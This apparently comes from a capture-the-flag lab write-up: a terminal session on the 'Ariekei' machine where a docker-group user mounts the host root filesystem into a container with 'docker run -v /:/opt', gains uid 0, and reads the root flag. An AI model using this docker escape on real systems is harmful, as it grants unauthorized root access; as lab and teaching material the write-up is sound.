 spanishdancer@ariekei: /opt
dayu@kali: ~/桌面/dayuAriekei
spanishdancer@ariekei: /opt
spanishdancer@ariekei: /opt 204x4
dayuApocalyst
dayuAriekei
convert-template latest e74161aded79 4 years ago 418MB
spanishdancer@ariekei:~$ cd /opt
spanishdancer@ariekei:/opt$ ls
admin docker
spanishdancer@ariekei:/opt$ docker run -it -v /:/opt bash bash
bash-4.4# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape)
bash-4.4# cat /root/root.txt
cat: can't open '/root/root.txt': No such file or directory
bash-4.4# ls -la /opt
total 93
drwxr-xr-x 23 root root 4096 Sep 16 2017 .
drwxr-xr-x 33 root root 4096 Jun 4 02:20 ..
drwxr-xr-x 2 root root 4096 Sep 21 2017 bin
drwxr-xr-x 4 root root 1024 Sep 21 2017 boot
drwxr-xr-x 20 root root 4020 Jun 3 08:45 dev
drwxr-xr-x 91 root root 4096 Sep 24 2017 etc
drwxr-xr-x 3 root root 4096 Sep 16 2017 home
lrwxrwxrwx 1 root root 32 Sep 16 2017 initrd.img -> boot/initrd.img-4.4.0-87-generic
drwxr-xr-x 22 root root 4096 Sep 16 2017 lib
drwxr-xr-x 2 root root 4096 Sep 16 2017 lib64
drwx------ 2 root root 16384 Sep 16 2017 lost+found
drwxr-xr-x 3 root root 4096 Sep 16 2017 media
drwxr-xr-x 2 root root 4096 Aug 1 2017 mnt
drwxr-xr-x 4 root root 4096 Sep 23 2017 opt
dr-xr-xr-x 202 root root 0 Jun 3 08:45 proc
drwx------ 3 root root 4096 Feb 11 2018 root
drwxr-xr-x 25 root root 960 Jun 4 02:00 run
drwxr-xr-x 2 root root 12288 Sep 21 2017 sbin
drwxr-xr-x 2 root root 4096 Apr 29 2017 snap
drwxr-xr-x 2 root root 4096 Aug 1 2017 srv
dr-xr-xr-x 13 root root 0 Jun 4 00:50 sys
drwxrwxrwt 9 root root 4096 Jun 4 02:20 tmp
drwxr-xr-x 10 root root 4096 Sep 16 2017 usr
drwxr-xr-x 13 root root 4096 Sep 16 2017 var
lrwxrwxrwx 1 root root 29 Sep 16 2017 vmlinuz -> boot/vmlinuz-4.4.0-87-generic
bash-4.4# cat /opt/root.txt
cat: can't open '/opt/root.txt': No such file or directory
bash-4.4# cd /opt/root/root.txt
bash: cd: /opt/root/root.txt: Not a directory
bash-4.4# cd /opt/root
bash-4.4# cat root.txt
f7bb279fb1570b
bash-4.4#
大余安全
https://blog.csdn.net/qq_34801745